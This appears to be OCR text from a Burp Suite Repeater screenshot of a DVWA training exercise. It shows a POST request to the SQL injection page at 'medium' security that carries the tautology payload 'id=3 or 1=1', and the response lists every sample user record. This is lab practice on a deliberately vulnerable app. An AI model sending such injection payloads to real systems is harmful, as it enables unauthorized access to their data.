 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://xuxinyu.com ?
Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 25
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/dvwa/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=medium
15 Connection: close
16
17 id=3 or 1=1&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
ID: 3 or 1=1<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 3 or 1=1<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 3 or 1=1<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 3 or 1=1<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 3 or 1=1<br />
First name: Bob<br />
Surname: Smith
? Search... 0 matches
INSPECTOR ?
Query Parameters (...
Body Parameters (...
Request Cookies (...
Request Headers (1...
Response Headers (1...
Done 4,895 bytes | 16 millis
有道 PC T
19:17
2023/2/9